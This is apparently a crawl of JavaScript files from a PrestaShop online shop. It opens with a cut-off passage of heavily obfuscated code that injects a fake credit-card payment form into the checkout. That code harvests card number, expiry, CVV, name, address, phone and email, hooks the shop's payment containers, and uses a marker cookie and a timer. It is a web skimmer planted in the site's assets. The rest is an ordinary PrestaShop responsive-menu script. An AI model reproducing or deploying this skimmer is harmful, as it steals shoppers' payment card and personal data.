0/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/modules/blocktopmenu/js/blocktopmenu.js
body_size: 1502
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var responsiveflagMenu = false;
var categoryMenu = $('ul.sf-menu');
var mCategoryGrover = $('.sf-contener .cat-title');

$(document).ready(function(){
	categoryMenu = $('ul.sf-menu');
	mCategoryGrover = $('.sf-contener .cat-title');
	responsiveMenu();
	$(window).resize(responsiveMenu);
});

// check resolution
function responsiveMenu()
{
    if ($(window).width() <= 991 && responsiveflagMenu == false) {
        menuChange('enable');
        responsiveflagMenu = true;
    } else if ($(window).width() >= 768) {
        menuChange('disable');
        responsiveflagMenu = false;
    }
}

// init Super Fish Menu for 767px+ resolution
function desktopInit()
{
	mCategoryGrover.off();
	mCategoryGrover.removeClass('active');
	$('.sf-menu > li > ul').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.sf-menu').removeAttr('style');
	categoryMenu.superfish('init');
	//add class for width define
	$('.sf-menu > li > ul').addClass('submenu-container clearfix');
	 // loop through each sublist under each top list item
    $('.sf-menu > li > ul').each(function(){
        i = 0;
        //add classes for clearing
        $(this).each(function(){
            if ($(this).attr('class') != "category-thumbnail"){
                i++;
                if(i % 2 == 1)
                    $(this).addClass('first-in-line-xs');
                else if (i % 5 == 1)
                    $(this).addClass('first-in-line-lg');
            }
        });
    });
}

function mobileInit()
{

	categoryMenu.superfish('destroy');
	$('.sf-menu').removeAttr('style');

	mCategoryGrover.on('click', function(e){
		$(this).toggleClass('active').parent().find('ul.menu-content').stop().slideToggle('medium');
		return false;
	});

	$('.sf-menu > li > ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".sf-menu .menu-mobile-grover").on('click', function(e){
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}
		return false;
	});


	$('#block_top_menu > ul:first > li > a').on('click', function(e){
		var parentOffset = $(this).prev().offset();
	   	var relX = parentOffset.left - e.pageX;
		if ($(this).parent('li').find('ul').length && relX >= 0 && relX <= 20)
		{
			e.preventDefault();
			var mobCatSubUl = $(this).next('.menu-mobile');
			var mobMenuGrover = $(this).prev();
			if (mobCatSubUl.is(':hidden'))
			{
				mobCatSubUl.slideDown();
				mobMenuGrover.addClass('active');
			}
			else
			{
				mobCatSubUl.slideUp();
				mobMenuGrover.removeClass('active');
			}
		}
	});

}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable' ? mobileInit(): desktopInit();
}
